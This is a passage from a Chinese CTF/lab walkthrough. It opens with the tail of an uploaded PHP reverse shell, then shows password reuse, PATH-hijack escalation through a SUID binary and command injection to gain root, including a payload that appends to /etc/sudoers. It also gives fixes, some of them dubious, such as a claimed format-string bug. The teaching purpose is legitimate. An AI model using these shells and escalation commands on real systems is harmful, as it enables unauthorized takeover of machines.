124    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
125
126    // If we can read from the TCP socket, send
127    // data to process's STDIN
128    if (in_array($sock, $read_a)) {
129      if ($debug) printit("SOCK READ");
130      $input = fread($sock, $chunk_size);
131      if ($debug) printit("SOCK: $input");
132      fwrite($pipes[0], $input);
133    }
134
135    // If we can read from the process's STDOUT
136    // send data down tcp connection
137    if (in_array($pipes[1], $read_a)) {
138      if ($debug) printit("STDOUT READ");
139      $input = fread($pipes[1], $chunk_size);
140      if ($debug) printit("STDOUT: $input");
141      fwrite($sock, $input);
142    }
143
144    // If we can read from the process's STDERR
145    // send data down tcp connection
146    if (in_array($pipes[2], $read_a)) {
147      if ($debug) printit("STDERR READ");
148      $input = fread($pipes[2], $chunk_size);
149      if ($debug) printit("STDERR: $input");
150      fwrite($sock, $input);
151    }
152  }
153
154  fclose($sock);
155  fclose($pipes[0]);
156  fclose($pipes[1]);
157  fclose($pipes[2]);
158  proc_close($process);
159
160  // Like print, but does nothing if we've daemonised ourself
161  // (I can't figure out how to redirect STDOUT like a proper daemon)
162  function printit ($string) {
163    if (!$daemon) {
164      print "$string
165";
166    }
167  }
168
169  ?>
170
171
172------WebKitFormBoundary1vs6B8Q4tsVShuqH
173Content-Disposition: form-data; name="submit"
174
175Upload
176------WebKitFormBoundary1vs6B8Q4tsVShuqH--
提权root
路径劫持攻击,kane提权为mike

home文件夹下发现有几个用户名,其中三个正是刚刚mysql中泄露了,猜测终端的用户密码可能和mysql中泄露的密码一样,尝试一下就真的进入了,典型的密码复用问题。

查看密码文件发现,john的用户权限可能更高,因为他的数字是1000,代表他是root之后新建的第一个用户,极有可能是管理员用户。kent用户下面没有特别的文件,kane用户文件夹下有个可执行文件,但是执行提示没找到mike文件夹下的msg.txt文件。Mike用户的密码不是mysql中的那个。
如果是官方靶机,这里就有第一个flag。

而且这个msgmike文件是mike用户给我们的,不是kane用户建立的,具有SUID权限。执行的结果发现:
$ /home/kane/msgmike
cat: /home/mike/msg.txt: No such file or directory
- 运行
msgmike显示错误:尝试调用cat读取/home/mike/msg.txt - 关键发现:程序使用相对路径调用系统命令
cat,而不是绝对路径"/bin/cat"
思路就是看一下路径劫持提权的相关方法,让mgsmike文件以为cat是我们设置的"cat"而不是系统中的 /bin/cat,巧妙的用msgmike文件执行"cat"的提权命令,提权为mike后再看下一步。

创建恶意替代文件
1echo '/bin/sh' > cat 2chmod 777 cat- 创建名为
cat的文件,内容为/bin/sh(启动shell) - 赋予完全权限(任何用户可执行)
- 创建名为
劫持PATH环境变量
1export PATH=./:$PATH- 将当前目录
.添加到PATH变量最前面 - 优先级规则:系统会优先在当前目录查找可执行文件
- 将当前目录
执行SetUID程序
1./msgmike- 运行拥有SetUID权限的
msgmike程序(属主为mike) - 当程序尝试执行
cat命令时: - 先在当前目录(./)查找 → 找到恶意
cat - 执行
/bin/sh→ 开启新shell - msg.txt找不到就找不到了,都提权成功了,管他找不找得到
- 运行拥有SetUID权限的
权限升级
1$ id 2uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)- 新shell以程序所有者(mike)的身份运行
- 成功从kane提权至mike用户

程序逻辑漏洞,Mike提权为root


mike文件夹下发现一个可执行文件,输入什么输出什么,用strings看一下内容,猜测文件的逻辑是输入的内容存为变量再输出。

但是看文件的逻辑是,获取键入的字符,但是只echo了第一行到/root/messeges.txt中,后续的内容应该是会调用system这个逻辑。所以多输入用分号代表分行,就能输入第二行的提权命令了。
知识点补充
🧠 技术原理详解
1. SetUID程序特性
1// msgmike 代码模拟
2#include <stdlib.h>
3int main() {
4    system("cat /home/mike/msg.txt");
5}
msgmike拥有SetUID位:-rwsr-x---- 执行时获得文件所有者(mike)的权限
2. Shell命令解析机制
当程序调用system("cat ...")时:
1/bin/sh -c "cat ..."
- Shell按照
PATH顺序查找可执行文件 - PATH顺序:
./>/usr/bin>/bin
3. 环境变量攻击链
⚠️ 必要条件
- SetUID程序:必须存在属主权限更高的可执行文件
- 动态命令调用:程序使用相对路径调用系统命令
- 文件系统权限:攻击者需有目录写入权限
- PATH变量可修改:环境变量未被锁定
🛡️ 防御措施
编码规范
1// 使用绝对路径代替相对路径
2system("/bin/cat /home/mike/msg.txt");
降低权限
1setuid(getuid()); // 执行外部命令前放弃特权锁定环境
1# 设置安全PATH
2export PATH=/usr/bin:/bin
文件系统加固
1chmod g-s /home/kane # 移除SetGID位
2chattr +i msgmike   # 锁定文件
程序逻辑分析与还原
🔍 关键字符串线索

Message for root:→ 程序提示用户输入/bin/echo %s >> /root/messages.txt→ 核心命令模板fgets,asprintf,system→ 重要函数调用
🧩 程序逻辑还原
 1#include <stdio.h>
 2#include <stdlib.h>
 3
 4int main() {
 5    // 1. 输出提示信息
 6    printf("Message for root:");
 7
 8    // 2. 读取用户输入
 9    char input[256];
10    fgets(input, sizeof(input), stdin);
11
12    // 3. 格式化系统命令
13    char *command = NULL;
14    asprintf(&command, "/bin/echo %s >> /root/messages.txt", input);
15
16    // 4. 执行系统命令
17    system(command);
18
19    // 5. 清理内存
20    free(command);
21    return 0;
22}
⚡️ 漏洞点与攻击面分析
命令注入漏洞 (Command Injection)
1# 利用方式示例 2$ ./msg2root 3Message for root:; whoami >> /root/exploit.txt;- 分号
;允许添加额外命令 - 恶意命令以root权限执行
- 分号
格式化字符串漏洞 (Format String Vulnerability)
1asprintf(&command, "/bin/echo %s >> ...", input);- 无过滤的用户输入直接用于格式化字符串
- 可能触发内存泄露或任意写入
路径依赖问题
- 硬编码使用
/bin/echo而非/usr/bin/echo - 环境变量PATH可被劫持
- 硬编码使用
🛠️ 实际攻击场景演示
场景1:命令注入获取root shell
1$ ./msg2root
2Message for root:; /bin/sh; #
3
4# 实际执行命令
5/bin/echo ; /bin/sh; #  >> /root/messages.txt
- 注入命令
/bin/sh启动shell #后的内容被注释,避免语法错误- 新shell继承程序的root权限
场景2:写入敏感文件
1$ ./msg2root
2Message for root:; echo "kane ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers; #
3
4# 实际效果
5为kane添加无密码sudo权限
🚫 安全漏洞修复建议
修复后代码
 1#include <stdio.h>
 2#include <stdlib.h>
 3#include <unistd.h>
 4
 5int main() {
 6    printf("Message for root:");
 7
 8    // 安全的输入读取
 9    char input[256];
10    if (!fgets(input, sizeof(input), stdin)) {
11        exit(1);
12    }
13
14    // 移除换行符防止注入
15    for (char *p = input; *p; p++) {
16        if (*p == '\n') *p = '\0';
17    }
18
19    // 严格验证输入
20    for (char *c = input; *c; c++) {
21        if (*c == ';' || *c == '|' || *c == '&') {
22            fprintf(stderr, "Illegal character: %c\n", *c);
23            exit(1);
24        }
25    }
26
27    // 使用文件IO代替系统命令
28    FILE *fp = fopen("/root/messages.txt", "a");
29    if (fp) {
30        fprintf(fp, "%s\n", input);
31        fclose(fp);
32    }
33    return 0;
34}
关键修复措施
移除命令注入风险
- 禁用
system() - 使用文件IO直接写入
- 禁用
输入过滤
1// 禁止危险字符
2if (strchr(input, ';') || strchr(input, '|') || ...)
权限最小化
1// 执行前放弃root权限
2setuid(getuid());
日志审计
- 记录所有操作
📁 文件权限关键点
程序必须具有SetUID权限且属于root
1ls -l msg2root 2-rwsr-xr-x 1 root root 16784 Jul 24 10:23 msg2root/root/messages.txt需要:1chown root:root /root/messages.txt 2chmod 644 /root/messages.txt
🔔 想要获取更多网络安全与编程技术干货?
关注 泷羽Sec-静安 公众号,与你一起探索前沿技术,分享实用的学习资源与工具。我们专注于深入分析,拒绝浮躁,只做最实用的技术分享!💻
扫描下方二维码,马上加入我们,共同成长!🌟
👉 长按或扫描二维码关注公众号
或者直接回复文章中的关键词,获取更多技术资料与书单推荐!📚